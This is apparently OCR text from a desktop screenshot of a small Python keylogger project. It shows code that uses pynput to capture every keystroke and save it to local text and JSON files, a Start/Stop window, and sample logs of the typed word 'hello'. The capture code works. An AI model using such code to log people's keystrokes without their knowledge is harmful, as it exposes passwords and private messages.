 keyloggers.py - C:\Users\Yazhunithi\OneDrive\Desktop\keyloggers.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Click "Start" to begin keylogging.
Start Stop
key_log
File Edit View
'h''e''l''l''o'Key.space
Ln 1, Col 1 24 characters 100% Windows (CRLF UTF-8
key_log
File Edit View
[{"Pressed": "'h'"}, {"Held": "'h'"}, {"Released": "'h'"},
{"Pressed": "'e'"}, {"Held": "'e'"}, {"Released": "'e'"},
{"Pressed": "'l'"}, {"Held": "'l'"}, {"Released": "'l'"},
{"Pressed": "'l'"}, {"Held": "'l'"}, {"Released": "'l'"},
{"Pressed": "'o'"}, {"Held": "'o'"}, {"Released": "'o'"},
{"Pressed": "Key.space"}, {"Held": "Key.space"},
{"Released": "Key.space"}]
Ln 1, Col 367 366 characters 100% Windows (CRLF) UTF-8
Ln: 28 Col: 20
95°F
Partly cloudy
Search
myhp
29
ENG
IN
19:40
05-04-2024
PRE